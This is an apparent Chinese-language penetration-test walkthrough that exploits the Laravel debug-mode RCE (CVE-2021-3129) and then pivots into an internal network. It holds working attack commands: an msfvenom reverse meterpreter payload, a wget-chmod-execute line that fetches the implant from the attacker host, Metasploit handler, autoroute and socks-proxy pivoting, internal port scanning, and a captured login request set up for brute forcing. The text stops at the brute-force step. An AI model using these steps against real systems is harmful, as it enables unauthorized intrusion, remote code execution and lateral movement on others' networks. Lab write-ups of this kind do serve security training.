

1、确定目标之后,先进行信息搜集

对目标的先进行ip端口扫描,发现开放了22和80端口



2、访问80端口,为Laravel框架

3、发现该版本为Laravel v8.78.1 (PHP v7.4.3)



漏洞库中搜索,发现该版本的Laravel存在,CVE-2021-3129-Laravel Debug mode远程代码执行漏洞

4、先下载payload

https://github.com/SNCKER/CVE-2021-3129



下载如下工具,放在CVE-2021-3129文件夹内(exp执行需要使用此工具)

https://github.com/ambionics/phpggc.git



修改exploit.py的ip和命令



运行脚本python3 exploit.py

命令执行成功



5、上线msf



攻击机生成linux反向马

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=8888 -f elf > mshell.elf



攻击机python开启http传输服务

python -m http.server 6678

msf开启监听

1、use exploit/multi/handler

2、set payload linux/x64/meterpreter/reverse_tcp

3、set lport 6677

4、set lhost xxx.xxx.xxx.xxx

5、run

6、执行木马下载、赋权、执行代码

wget http://xxx.xxx.xxx.xxx:6678/mshell.elf&&chmod 777 mshell.elf&&./mshell.elf

使用exp执行上面代码之后成功获取外网主机权限

发现权限为root权限



7、内网信息搜集



使用命令查看ip和网卡情况,发现存在双网卡,存在10.0.20.141/24内网网段

ip addr



将第一层主机进行代理,这样攻击机可以直接借助第一层跳板访问内网

bg

use post/multi/manage/autoroute

set session 1

run

use auxiliary/server/socks_proxy

run

使用proxifier可以直接访问到目标内网



使用auxiliary/scanner/portscan/tcp模块进行主机存活扫描

use auxiliary/scanner/portscan/tcp

发现存活主机10.0.20.100,且开放了80、443端口



http://10.0.20.100

浏览器开启burp代理,bp抓包后

POST /classes/Login.php?f=login HTTP/1.1

Host: 10.0.20.100

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 30

Origin: http://10.0.20.100

Connection: close

Referer: http://10.0.20.100/admin/login.php

Cookie: PHPSESSID=ndd4l701jdk2un19ijjhufgc39

username=admin&password=123456



burp开启socket代理



进入Intruder模块,尝试爆破

